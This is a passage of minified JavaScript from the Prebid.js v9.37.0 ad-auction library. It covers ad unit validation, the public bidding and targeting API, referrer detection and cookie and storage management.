wratio/hratio",n),!1):null!=e&&null!=t||null!=r&&null!=i}).map(e=>{var{w:e,h:t,wratio:r,hratio:i}=e;return[e??r,t??i]})}catch(e){(0,g.logError)("Invalid format definition on ad unit "+n.code,i)}null==a||null==r||(0,g.deepEqual)(r,a)||(0,g.logWarn)(`Ad unit ${n.code} has conflicting sizes and format definitions`,n)}i=a??r??[],r=n.ortb2Imp?.banner?.expdir??t.expdir;return null!=r&&(t.expdir=r,(0,b.J)(e,"ortb2Imp.banner.expdir",r)),0<i.length?(t.sizes=i,e.sizes=i):((0,g.logError)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete e.mediaTypes.banner),C(e,"banner"),e}function k(e){var t,r,e=(0,g.deepClone)(e),i=e.mediaTypes.video;return i.playerSize&&(t="number"==typeof i.playerSize[0]?2:1,0<(r=T(i.playerSize,t)).length?(2==t&&(0,g.logInfo)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),i.playerSize=r,e.sizes=r):((0,g.logError)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete e.mediaTypes.video.playerSize)),(0,A.aP)(e),C(e,"video"),e}function O(t){function r(e){return(0,g.logError)(`Error in adUnit "${t.code}": ${e}. Removing native request from ad unit`,t),delete n.mediaTypes.native,n}function i(e){for(var t of["sendTargetingKeys","types"])if(a.hasOwnProperty(t)){t=e(t);if(t)return t}}let n=(0,g.deepClone)(t),a=n.mediaTypes.native;if(a.ortb){if(a.ortb.assets?.some(e=>!(0,g.isNumber)(e.id)||e.id<0||e.id%1!=0))return r("native asset ID must be a nonnegative integer");if(i(e=>r(`ORTB native requests cannot specify "${e}"`)))return n;let t=Object.keys(o.x5).filter(e=>o.x5[e].includes("hb_native_")),e=Object.keys(a).filter(e=>t.includes(e));0<e.length&&((0,g.logError)(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${e} keys from request.`),e.forEach(e=>delete n.mediaTypes.native[e]))}else i(e=>`mediaTypes.native.${e} is deprecated, consider using native ORTB instead`);return a.image&&a.image.sizes&&!Array.isArray(a.image.sizes)&&((0,g.logError)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete n.mediaTypes.native.image.sizes),a.image&&a.image.aspect_ratios&&!Array.isArray(a.image.aspect_ratios)&&((0,g.logError)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete n.mediaTypes.native.image.aspect_ratios),a.icon&&a.icon.sizes&&!Array.isArray(a.icon.sizes)&&((0,g.logError)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete n.mediaTypes.native.icon.sizes),n}function R(e,t){var r=e?.mediaTypes?.[t]?.pos;return(0,g.isNumber)(r)&&!isNaN(r)&&isFinite(r)||(r=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`,(0,g.logWarn)(r),delete e.mediaTypes[t].pos),e}function j(t){var e=e=>`adUnit.code '${t.code}' `+e,r=t.mediaTypes,i=t.bids;return null==i||(0,g.isArray)(i)?null==i&&null==t.ortb2Imp?((0,g.logError)(e("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):r&&0!==Object.keys(r).length?(null==t.ortb2Imp||null!=i&&0!==i.length||(t.bids=[{bidder:null}],(0,g.logMessage)(e("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),t):((0,g.logError)(e("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,g.logError)(e("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}(0,z.L6)(),S.bidderSettings=S.bidderSettings||{},S.libLoaded=!0,S.version="v9.37.0",(0,g.logInfo)("Prebid.js v9.37.0 loaded"),S.installedModules=S.installedModules||[],S.adUnits=S.adUnits||[],S.triggerUserSyncs=X;let D={validateAdUnit:j,validateBannerMediaType:_,validateSizes:T},U=(Object.assign(D,{validateNativeMediaType:O}),Object.assign(D,{validateVideoMediaType:k}),(0,u.A_)("sync",function(e){let a=[];return e.forEach(i=>{if(null!=(i=j(i))){var n=i.mediaTypes;let e,t,r;n.banner&&(e=_(i),n.banner.hasOwnProperty("pos"))&&(e=R(e,"banner")),n.video&&(t=k(e||i),n.video.hasOwnProperty("pos"))&&(t=R(t,"video")),n.native&&(r=O(t||e||i));n=Object.assign({},e,t,r);a.push(n)}}),a},"checkAdUnitSetup"));function B(e){let r=v.n[e]().filter(e=>v.n.getAdUnitCodes().includes(e.adUnitCode)),i=v.n.getLastAuctionId();return r.map(e=>e.adUnitCode).filter(g.uniques).map(t=>r.filter(e=>e.auctionId===i&&e.adUnitCode===t)).filter(e=>e&&e[0]&&e[0].adUnitCode).map(e=>({[e[0].adUnitCode]:{bids:e}})).reduce((e,t)=>Object.assign(e,t),{})}S.getAdserverTargetingForAdUnitCodeStr=function(e){if((0,g.logInfo)("Invoking pbjs.getAdserverTargetingForAdUnitCodeStr",arguments),e)return e=S.getAdserverTargetingForAdUnitCode(e),(0,g.transformAdServerTargetingObj)(e);(0,g.logMessage)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},S.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e)return(e=v.n.getAllBidsForAdUnitCode(e).filter(I.Yl)).length?e.reduce(J.Vk):{};(0,g.logMessage)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},S.getAdserverTargetingForAdUnitCode=function(e){return S.getAdserverTargeting(e)[e]},S.getAdserverTargeting=function(e){return(0,g.logInfo)("Invoking pbjs.getAdserverTargeting",arguments),I.iS.getAllTargeting(e)},S.getConsentMetadata=function(){return(0,g.logInfo)("Invoking pbjs.getConsentMetadata"),G.SL.getConsentMeta()},S.getNoBids=function(){return(0,g.logInfo)("Invoking pbjs.getNoBids",arguments),B("getNoBids")},S.getNoBidsForAdUnitCode=function(t){return{bids:v.n.getNoBids().filter(e=>e.adUnitCode===t)}},S.getBidResponses=function(){return(0,g.logInfo)("Invoking pbjs.getBidResponses",arguments),B("getBidsReceived")},S.getBidResponsesForAdUnitCode=function(t){return{bids:v.n.getBidsReceived().filter(e=>e.adUnitCode===t)}},S.setTargetingForGPTAsync=function(e,t){(0,g.logInfo)("Invoking pbjs.setTargetingForGPTAsync",arguments),(0,g.isGptPubadsDefined)()?I.iS.setTargetingForGPT(e,t):(0,g.logError)("window.googletag is not defined on the page")},S.setTargetingForAst=function(e){(0,g.logInfo)("Invoking pbjs.setTargetingForAn",arguments),I.iS.isApntagDefined()?(I.iS.setTargetingForAst(e),p.emit(Q,I.iS.getAllTargeting())):(0,g.logError)("window.apntag is not defined on the page")},S.renderAd=(0,u.A_)("async",function(e,t,r){(0,g.logInfo)("Invoking pbjs.renderAd",arguments),(0,g.logMessage)("Calling renderAd with adId :"+t),(0,s.BS)(e,t,r)}),S.removeAdUnit=function(e){(0,g.logInfo)("Invoking pbjs.removeAdUnit",arguments),e?((0,g.isArray)(e)?e:[e]).forEach(t=>{for(let e=S.adUnits.length-1;0<=e;e--)S.adUnits[e].code===t&&S.adUnits.splice(e,1)}):S.adUnits=[]},S.requestBids=(()=>{let r=(0,u.A_)("async",function(){let{bidsBackHandler:t,timeout:e,adUnits:r,adUnitCodes:i,labels:n,auctionId:a,ttlBuffer:o,ortb2:s,metrics:d,defer:l}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},u=(p.emit(Z),e||y.$W.getConfig("bidderTimeout")),c=((0,g.logInfo)("Invoking pbjs.requestBids",arguments),(i=null==i||Array.isArray(i)?i:[i])&&i.length?r=r.filter(e=>(0,h.mK)(i,e.code)):i=r&&r.map(e=>e.code),i=i.filter(g.uniques),{global:(0,g.mergeDeep)({},y.$W.getAnyConfig("ortb2")||{},s||{}),bidder:Object.fromEntries(Object.entries(y.$W.getBidderConfig()).map(e=>{var[e,t]=e;return[e,(0,g.deepClone)(t.ortb2)]}).filter(e=>{var[,e]=e;return null!=e}))});return(0,$.w)(m.U9.resolve(c.global)).then(e=>(c.global=e,ee({bidsBackHandler:t,timeout:u,adUnits:r,adUnitCodes:i,labels:n,auctionId:a,ttlBuffer:o,ortb2Fragments:c,metrics:d,defer:l})))},"requestBids");return(0,u.Y6)(r,f(()=>!y.$W.getConfig("allowPrerendering"),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.adUnits||S.adUnits;return e.adUnits=(0,g.isArray)(t)?t.slice():[t],e.metrics=(0,x.K7)(),e.metrics.checkpoint("requestBids"),e.defer=(0,m.v6)({promiseFactory:e=>new Promise(e)}),r.call(this,e),e.defer.promise}))})();let ee=(0,u.A_)("async",function(){let{bidsBackHandler:i,timeout:e,adUnits:r,ttlBuffer:s,adUnitCodes:n,labels:a,auctionId:o,ortb2Fragments:d,metrics:l,defer:u}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},c=(0,w.pX)(y.$W.getConfig("s2sConfig")||[]);function p(e,t,r){if("function"==typeof i)try{i(e,t,r)}catch(e){(0,g.logError)("Error executing bidsBackHandler",null,e)}u.resolve({bids:e,timedOut:t,auctionId:r})}r.forEach(e=>(0,A.V0)(e)),r=(0,x.BO)(l).measureTime("requestBids.validate",()=>U(r));let m={};if(r.forEach(n=>{let a=Object.keys(n.mediaTypes||{banner:"banner"}),e=n.bids.map(e=>e.bidder),o=w.Ay.bidderRegistry,t=e.filter(e=>!c.has(e));n.adUnitId=(0,g.generateUUID)();var r=n.ortb2Imp?.ext?.tid;r&&(m.hasOwnProperty(n.code)?(0,g.logWarn)(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${n.code}'`):m[n.code]=r),null==s||n.hasOwnProperty("ttlBuffer")||(n.ttlBuffer=s),t.forEach(t=>{let e=o[t],r=e&&e.getSpec&&e.getSpec(),i=r&&r.supportedMediaTypes||["banner"];a.some(e=>(0,h.mK)(i,e))||((0,g.logWarn)((0,g.unsupportedBidderMessage)(n,t)),n.bids=n.bids.filter(e=>e.bidder!==t))})}),r&&0!==r.length){r.forEach(e=>{var t=e.ortb2Imp?.ext?.tid||m[e.code]||(0,g.generateUUID)();m.hasOwnProperty(e.code)||(m[e.code]=t),e.transactionId=t,(0,b.J)(e,"ortb2Imp.ext.tid",t)});let t=v.n.createAuction({adUnits:r,adUnitCodes:n,callback:p,cbTimeout:e,labels:a,auctionId:o,ortb2Fragments:d,metrics:l});var f=r.length;15<f&&(0,g.logInfo)(`Current auction ${t.getAuctionId()} contains ${f} adUnits.`,r),n.forEach(e=>I.iS.setLatestAuctionForAdUnit(e,t.getAuctionId())),t.callBids()}else(0,g.logMessage)("No adUnits configured. No bids requested."),p()},"startAuction"),te=(S.requestBids.before(function(e,t){function r(e){for(var t;t=e.shift();)t()}r(V.s0),r(te),e.call(this,t)},49),S.addAdUnits=function(e){(0,g.logInfo)("Invoking pbjs.addAdUnits",arguments),S.adUnits.push.apply(S.adUnits,(0,g.isArray)(e)?e:[e]),p.emit(K)},S.onEvent=function(e,t,r){(0,g.logInfo)("Invoking pbjs.onEvent",arguments),(0,g.isFn)(t)?!r||E[e].call(null,r)?p.on(e,t,r):(0,g.logError)('The id provided is not valid for event "'+e+'" and no handler was set.'):(0,g.logError)('The event handler provided is not a function and was not set on event "'+e+'".')},S.offEvent=function(e,t,r){(0,g.logInfo)("Invoking pbjs.offEvent",arguments),r&&!E[e].call(null,r)||p.off(e,t,r)},S.getEvents=function(){return(0,g.logInfo)("Invoking pbjs.getEvents"),p.getEvents()},S.registerBidAdapter=function(e,t,r){(0,g.logInfo)("Invoking pbjs.registerBidAdapter",arguments);try{var i=r?(0,Y.xb)(r):e();w.Ay.registerBidAdapter(i,t)}catch(e){(0,g.logError)("Error registering bidder adapter : "+e.message)}},S.registerAnalyticsAdapter=function(e){(0,g.logInfo)("Invoking pbjs.registerAnalyticsAdapter",arguments);try{w.Ay.registerAnalyticsAdapter(e)}catch(e){(0,g.logError)("Error registering analytics adapter : "+e.message)}},S.createBid=function(e){return(0,g.logInfo)("Invoking pbjs.createBid",arguments),(0,M.O)(e)},[]),re=(0,u.A_)("async",function(e){e&&!(0,g.isEmpty)(e)?((0,g.logInfo)("Invoking pbjs.enableAnalytics for: ",e),w.Ay.enableAnalytics(e)):(0,g.logError)("pbjs.enableAnalytics should be called with option {}")},"enableAnalyticsCb");function ie(e){if("function"==typeof e)try{e.call()}catch(e){(0,g.logError)("Error processing command :",e.message,e.stack)}else(0,g.logError)("Commands written into pbjs.cmd.push must be wrapped in a function")}function ne(e){e.forEach(function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){(0,g.logError)("Error processing command :","prebid.js",e)}})}S.enableAnalytics=function(e){te.push(re.bind(this,e))},S.aliasBidder=function(e,t,r){(0,g.logInfo)("Invoking pbjs.aliasBidder",arguments),e&&t?w.Ay.aliasBidAdapter(e,t,r):(0,g.logError)("bidderCode and alias must be passed as arguments","pbjs.aliasBidder")},S.aliasRegistry=w.Ay.aliasRegistry,y.$W.getConfig("aliasRegistry",e=>{"private"===e.aliasRegistry&&delete S.aliasRegistry}),S.getAllWinningBids=function(){return v.n.getAllWinningBids()},S.getAllPrebidWinningBids=function(){return v.n.getBidsReceived().filter(e=>e.status===o.tl.BID_TARGETING_SET)},S.getHighestCpmBids=function(e){return I.iS.getWinningBids(e)},S.clearAllAuctions=function(){v.n.clearAllAuctions()},S.markWinningBidAsUsed=function(e){let t,{adId:r,adUnitCode:i,analytics:n=!1,events:a=!1}=e;i&&null==r?t=I.iS.getWinningBids(i):r?t=v.n.getBidsReceived().filter(e=>e.adId===r):(0,g.logWarn)("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),0<t.length&&(n||a?(0,s.n6)(t[0]):v.n.addWinningBid(t[0]),(0,s.qn)(t[0]))},S.getConfig=y.$W.getAnyConfig,S.readConfig=y.$W.readAnyConfig,S.mergeConfig=y.$W.mergeConfig,S.mergeBidderConfig=y.$W.mergeBidderConfig,S.setConfig=y.$W.setConfig,S.setBidderConfig=y.$W.setBidderConfig,S.que.push(()=>L()),S.processQueue=f(()=>(0,r.m)().delayPrerendering,function(){S.que.push=S.cmd.push=ie,(0,s.XO)(),u.A_.ready(),ne(S.que),ne(S.cmd)}),S.triggerBilling=e=>{let{adId:t,adUnitCode:r}=e;v.n.getAllWinningBids().filter(e=>e.adId===t||null==t&&e.adUnitCode===r).forEach(e=>{w.Ay.triggerBilling(e),(0,s.vB)(e)})}},7873:(e,t,r)=>{r.d(t,{E:()=>function(e){n.installedModules.push(e)},m:()=>function(){return n}});let i=window,n=i.pbjs=i.pbjs||{};n.cmd=n.cmd||[],n.que=n.que||[],i===window&&(i._pbjsGlobals=i._pbjsGlobals||[],i._pbjsGlobals.push("pbjs"))},27934:(e,t,r)=>{r.d(t,{EN:()=>i,gR:()=>v});var g,b=r(43272),h=r(91069);function y(e,t){t=1<arguments.length&&void 0!==t?t:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let r=t.location.protocol;try{r=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?r+e:r+"//"+e}function v(e){var{noLeadingWww:t=!1,noPort:r=!1}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{e=new URL(y(e))}catch(e){return}return e=r?e.hostname:e.host,e=t&&e.startsWith("www.")?e.substring(4):e}function I(e){try{var t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}let i=function(r,e){let i,n,a,o=1<arguments.length&&void 0!==e?e:window;return o.top!==o?r:function(){var e=I(o.document),t=o.location.href;return i===e&&t===n||(i=e,n=t,a=r()),a}}((g=window,function(){let a=[],o=(e=>{try{if(e.location.ancestorOrigins)return e.location.ancestorOrigins}catch(e){}})(g),e=b.$W.getConfig("maxNestedIframes"),s,d,l,t,u=!1,c=0,p=!1,m=!1,f=!1;do{let t=s,e=m,r,i=!1,n=null;m=!1,s=s?s.parent:g;try{r=s.location.href||null}catch(a){i=!0}if(i)if(e){let e=t.context;try{n=e.sourceUrl,d=n,f=!0,p=!0,s===g.top&&(u=!0),e.canonicalUrl&&(l=e.canonicalUrl)}catch(a){}}else{(0,h.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{let e=t.document.referrer;e&&(n=e,s===g.top)&&(u=!0)}catch(a){}!n&&o&&o[c-1]&&(n=o[c-1],s===g.top)&&(f=!0),n&&!p&&(d=n)}else{if(r&&(n=r,d=n,p=!1,s===g.top)){u=!0;let e=I(s.document);e&&(l=e)}s.context&&s.context.sourceUrl&&(m=!0)}a.push(n),c++}while(s!==g.top&&c<e);a.reverse();try{t=g.top.document.referrer}catch(a){}var r=u||f?d:null,i=b.$W.getConfig("pageUrl")||l||null;let n=b.$W.getConfig("pageUrl")||r||y(i,g);return r&&-1<r.indexOf("?")&&-1===n.indexOf("?")&&(n=""+n+r.substring(r.indexOf("?"))),{reachedTop:u,isAmp:p,numIframes:c-1,stack:a,topmostLocation:d||null,location:r,canonicalUrl:i,page:n,domain:v(n)||null,ref:t||null,legacy:{reachedTop:u,isAmp:p,numIframes:c-1,stack:a,referer:d||null,canonicalUrl:i}}}))},12938:(e,t,r)=>{r.d(t,{CK:()=>function(e){return n({moduleName:e,moduleType:u.tp})},X0:()=>y,qk:()=>h,s0:()=>v,vM:()=>function(){let{moduleType:e,moduleName:t,bidderCode:r}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};function i(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return r?((e&&e!==u.tW||t)&&i(),e=u.tW,t=r):t&&e||i(),n({moduleType:e,moduleName:t})}});var l=r(91069),i=r(12693),u=r(45569),c=r(95139),p=r(2604),m=r(76811),f=r(43272),g=r(11445),b=r(83441);let h="html5",y="cookie",v=[];function n(e,t){let{moduleName:n,moduleType:a}=0<arguments.length&&void 0!==e?e:{},{isAllowed:o=c.io}=1<arguments.length&&void 0!==t?t:{};function s(e,t){let r=n;var i=f.$W.getCurrentBidder();return i&&a===u.tW&&g.Ay.aliasRegistry[i]===n&&(r=i),e({valid:o(m.Ue,(0,b.s)(a,r,{[p.Zw]:t}))})}function d(t,r,i){if(!i||"function"!=typeof i)return s(t,r);v.push(function(){var e=s(t,r);i(e)})}function r(t){function i(e){return d(function(e){if(e&&e.valid)try{return!!n()}catch(e){(0,l.logError)(t+" api disabled")}return!1},h,e)}let e=t.charAt(0).toUpperCase()+t.substring(1),n=()=>window[t];return{["has"+e]:i,[t+"IsEnabled"]:e=>d(function(e){if(e&&e.valid)try{return n().setItem("prebid.cookieTest","1"),"1"===n().getItem("prebid.cookieTest")}catch(e){}finally{try{n().removeItem("prebid.cookieTest")}catch(e){}}return!1},h,e),["setDataIn"+e]:(t,r,e)=>d(function(e){e&&e.valid&&i()&&n().setItem(t,r)},h,e),["getDataFrom"+e]:(t,e)=>d(function(e){return e&&e.valid&&i()?n().getItem(t):null},h,e),["removeDataFrom"+e]:(t,e)=>d(function(e){e&&e.valid&&i()&&n().removeItem(t)},h,e)}}return{setCookie:function(i,n,a,o,s,e){return d(function(e){if(e&&e.valid){let e=s&&""!==s?" ;domain="+encodeURIComponent(s):"",t=a&&""!==a?" ;expires="+a:"",r=null!=o&&"none"==o.toLowerCase()?"; Secure":"";document.cookie=`${i}=${encodeURIComponent(n)}${t}; path=/`+e+(o?"; SameSite="+o:"")+r}},y,e)},getCookie:function(t,e){return d(function(e){return e&&e.valid&&(e=window.document.cookie.match("(^|;)\\s*"+t+"\\s*=\\s*([^;]*)\\s*(;|$)"))?decodeURIComponent(e[2]):null},y,e)},cookiesAreEnabled:function(e){return d(function(e){return!(!e||!e.valid)&&(0,l.checkCookieSupport)()},y,e)},...r("localStorage"),...r("sessionStorage"),findSimilarCookies:function(n,e){return d(function(e){if(e&&e.valid){let t=[];if((0,l.hasDeviceAccess)())for(var r=document.cookie.split(";");r.length;){let e=r.pop();var i=(i=e.indexOf("="))<0?e.length:i;0<=decodeURIComponent(e.slice(0,i).replace(/^\s+/,"")).indexOf(n)&&t.push(decodeURIComponent(e.slice(i+1)))}return t}},y,e)}}}(0,c.qB)(m.Ue,"deviceAccess config",function(){if(!(0,l.hasDeviceAccess)())return{allow:!1}}),(0,c.qB)(m.Ue,"bidderSettings.*.storageAllowed",function(r){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:i.u;if(r[p.Dk]===u.tW){let e=t.get(r[p.q7],"storageAllowed");if(e&&!0!==e){let t=r[p.Zw];e=Array.isArray(e)?e.some(e=>e===t):e===t}else e=!!e;return e?void 0:{allow:e}}})},97779:(e,t,r)=>{r.d(t,{Jp:()=>k,ME:()=>_,Yl:()=>u,iS:()=>c,m2:()=>O,uW:()=>a});var t=r(67314),i=r(27863),h=r(12693),y=r(43272),v=r(78969),o=r(75023),n=r(16833),s=r(71371),I=r(12449),w=r(15901),x=r(91069),d=r(70433),A=r(12713),S=[];let E="targetingControls.allowTargetingKeys",T="targetingControls.addTargetingKeys",C=`Only one of "${E}" or "${T}" can be set`,l=Object.keys(v.xS).map(e=>v.xS[e]),a={isActualBid:e=>e.getStatusCode()===v.XQ.GOOD,isBidNotExpired:e=>e.responseTimestamp+1e3*(0,i.cT)(e)>(0,x.timestamp)(),isUnusedBid:e=>e&&(e.status&&!(0,w.mK)([v.tl.RENDERED],e.status)||!e.status)};function u(t){return!Object.values(a).some(e=>!e(t))}let _=(0,n.A_)("sync",function(e,o){let s=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,t=3<arguments.length&&void 0!==arguments[3]&&arguments[3],d=4<arguments.length&&void 0!==arguments[4]?arguments[4]:x.sortByHighestCpm;if(t)return e;{let i=[],n=y.$W.getConfig("sendBidsControl.dealPrioritization"),a=(0,x.groupBy)(e,"adUnitCode");return Object.keys(a).forEach(e=>{let t=[],r=(0,x.groupBy)(a[e],"bidderCode");Object.keys(r).forEach(e=>{t.push(r[e].reduce(o))}),s?(t=n?t.sort(k(!0)):t.sort((e,t)=>t.cpm-e.cpm),i.push(...t.slice(0,s))):(t=t.sort(d),i.push(...t))}),i}});function k(){let r=0<arguments.length&&void 0!==arguments[0]&&arguments[0];return function(e,t){return void 0!==e.adserverTargeting.hb_deal&&void 0===t.adserverTargeting.hb_deal?-1:void 0===e.adserverTargeting.hb_deal&&void 0!==t.adserverTargeting.hb_deal?1:r?t.cpm-e.cpm:t.adserverTargeting.hb_pb-e.adserverTargeting.hb_pb}}function O(e,i){return(2<arguments.length&&void 0!==arguments[2]?arguments[2]:()=>window.googletag.pubads().getSlots())().reduce((t,r)=>{var e=(0,x.isFn)(i)&&i(r);return Object.keys(t).filter((0,x.isFn)(e)?e:(0,x.isAdUnitCodeMatchingSlot)(r)).forEach(e=>t[e].push(r)),t},Object.fromEntries(e.map(e=>[e,[]])))}let c=(c=>{let p={},a={};function m(e,t,r){let n=1<arguments.length&&void 0!==t&&t,a=2<arguments.length&&void 0!==r&&r,o=l.concat(I.Nh),i=y.$W.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),s=i?i.map(e=>v.xS[e]):o;return e.reduce((t,r)=>{if(n||a&&r.dealId){i=r;let e=o.filter(e=>void 0!==r.adserverTargeting[e]&&(a||-1!==s.indexOf(e))).reduce((e,t)=>(i.adserverTargeting[t]&&e.push({[(t+"_"+i.bidderCode).substring(0,20)]:[i.adserverTargeting[t]]}),e),[]);e&&t.push({[r.adUnitCode]:e})}var i;return t},[])}function f(e){return"string"==typeof e?[e]:(0,x.isArray)(e)?e:c.getAdUnitCodes()||[]}function g(e,t){var e=0<arguments.length&&void 0!==e?e:A.Bq,t=1<arguments.length&&void 0!==t?t:void 0,r=c.getBidsReceived().reduce((e,t)=>{var r=y.$W.getConfig("useBidCache"),i=y.$W.getConfig("bidCacheFilterFunction"),n=a[t.adUnitCode]===t.auctionId,i=!(r&&!n&&"function"==typeof i&&!i(t));return(r||n)&&i&&(0,d.A)(t,"video.context")!==s.LM&&u(t)&&(t.latestTargetedAuctionId=a[t.adUnitCode],e.push(t)),e},[]);return _(r,e,void 0,void 0,void 0,t)}function b(){return c.getStandardBidderAdServerTargeting().map(e=>e.key).concat(l).filter(x.uniques)}return p.setLatestAuctionForAdUnit=function(e,t){a[e]=t},p.resetPresetTargeting=function(e,t){(0,x.isGptPubadsDefined)()&&(e=f(e),Object.values(O(e,t)).forEach(e=>{e.forEach(e=>{var t;t=e,S.forEach(e=>{t.getTargeting(e)&&t.clearTargeting(e)})})}))},p.resetPresetTargetingAST=function(e){f(e).forEach(function(r){let i=window.apntag.getTag(r);if(i&&i.keywords){let e=Object.keys(i.keywords),t={};e.forEach(e=>{(0,w.mK)(S,e.toLowerCase())||(t[e]=i.keywords[e])}),window.apntag.modifyTag(r,{keywords:t})}})},p.getAllTargeting=function(e,t,r){var i,a,n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:A.Vk,o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:x.sortByHighestCpm,e=(r||=g(n,o),f(e)),s=y.$W.getConfig("enableSendAllBids"),d=y.$W.getConfig("sendBidsControl.bidLimit"),s=s&&(t||d)||0,{customKeysByUnit:t,filteredBids:d}=((n,e)=>{let a=[],o={},s=y.$W.getConfig("targetingControls.alwaysIncludeDeals");return e.forEach(i=>{var e=(0,w.mK)(n,i.adUnitCode),t=!0===h.u.get(i.bidderCode,"allowZeroCpmBids")?0<=i.cpm:0<i.cpm,r=s&&i.dealId;e&&(r||t)&&(a.push(i),Object.keys(i.adserverTargeting).filter((()=>{let t=b();return t=t.concat(I.Nh),function(e){return-1===t.indexOf(e)}})()).forEach(e=>{var t=e.substring(0,20),r=o[i.adUnitCode]||{},e=[i.adserverTargeting[e]];r[t]?r[t]=r[t].concat(e).filter(x.uniques):r[t]=e,o[i.adUnitCode]=r}))}),{filteredBids:a,customKeysByUnit:o}})(e,r);r=_(d,n,s,void 0,o),d=t,n=e,s=!1!==y.$W.getConfig("targetingControls.allBidsCustomTargeting"),o=((e,t)=>{let r=p.getWinningBids(t,e),i=b();return r=r.map(n=>({[n.adUnitCode]:Object.keys(n.adserverTargeting).filter(e=>void 0===n.sendStandardTargeting||n.sendStandardTargeting||-1===i.indexOf(e)).reduce((e,t)=>{var r=[n.adserverTargeting[t]],i={[t.substring(0,20)]:r};return t===v.xS.DEAL?(t={[(t+"_"+n.bidderCode).substring(0,20)]:r},[...e,i,t]):[...e,i]},[])}))})(r,n).concat((o=r,t=y.$W.getConfig("targetingControls.alwaysIncludeDeals"),m(o,y.$W.getConfig("enableSendAllBids"),t))).concat((i=n,c.getAdUnits().filter(e=>i.includes(e.code)&&u(e)).reduce((e,t)=>{var r=(e=>{let t=u(e);return Object.keys(t).map(function(e){return(0,x.isStr)(t[e])&&(t[e]=t[e].split(",").map(e=>e.trim())),(0,x.isArray)(t[e])||(t[e]=[t[e]]),{[e]:t[e]}})})(t);return r&&e.push({[t.code]:r}),e},[]))),s&&o.push(...(a=d,r.reduce((e,t)=>{let r=Object.assign({},t),i=a[r.adUnitCode],n=[];return i&&Object.keys(i).forEach(e=>{e&&i[e]&&n.push({[e]:i[e]})}),e.push({[r.adUnitCode]:n}),e},[]))),o.forEach(e=>{var t;t=e,Object.keys(t).forEach(e=>{t[e].forEach(e=>{e=Object.keys(e);-1===S.indexOf(e[0])&&(S=e.concat(S))})})});let l=o;function u(e){return e?.[v.iD.ADSERVER_TARGETING]}t=Object.keys(Object.assign({},v.Zh,v.x5)),n=y.$W.getConfig(E),s=y.$W.getConfig(T);if(null!=s&&null!=n)throw new Error(C);n=null!=s?t.concat(s):n||t,Array.isArray(n)&&0<n.length&&(l=((e,i)=>{let n=Object.assign({},v.xS,v.x5),a=Object.keys(n),o={};(0,x.logInfo)(`allowTargetingKeys - allowed keys [ ${i.map(e=>n[e]).join(", ")} ]`),e.map(e=>{var t=Object.keys(e)[0],r=e[t].filter(e=>{let t=Object.keys(e)[0],r=0===a.filter(e=>0===t.indexOf(n[e])).length||(0,w.I6)(i,e=>{e=n[e];return 0===t.indexOf(e)});return o[t]=!r,r});e[t]=r});var t=Object.keys(o).filter(e=>o[e]);return(0,x.logInfo)(`allowTargetingKeys - removed keys [ ${t.join(", ")} ]`),e.filter(e=>0<e[Object.keys(e)[0]].length)})(l,n)),l=(()=>{let e=l.map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(",")})).reduce((e,t)=>Object.assign(t,e),{})}));return e=e.reduce(function(e,t){var r=Object.keys(t)[0];return e[r]=Object.assign({},e[r],t[r]),e},{})})();d=y.$W.getConfig("targetingControls.auctionKeyMaxChars");return d&&((0,x.logInfo)(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${d} characters.  Running checks on auction keys...`),l=((e,s)=>{let d=(0,x.deepClone)(e),t=Object.keys(d).map(e=>({adUnitCode:e,adserverTargeting:d[e]})).sort(k());return t.reduce(function(e,t,r,i){a=t.adserverTargeting;let n=Object.keys(a).reduce(function(e,t){return e+`${t}%3d${encodeURIComponent(a[t])}%26`},"");r+1===i.length&&(n=n.slice(0,-3));var a,t=t.adUnitCode,o=n.length;return o<=s?(s-=o,(0,x.logInfo)(`AdUnit '${t}' auction keys comprised of ${o} characters.  Deducted from running threshold; new limit is `+s,d[t]),e[t]=d[t]):(0,x.logWarn)(`The following keys for adUnitCode '${t}' exceeded the current limit of the 'auctionKeyMaxChars' setting.
The key-set size was ${o}, the current allotted amount was ${s}.
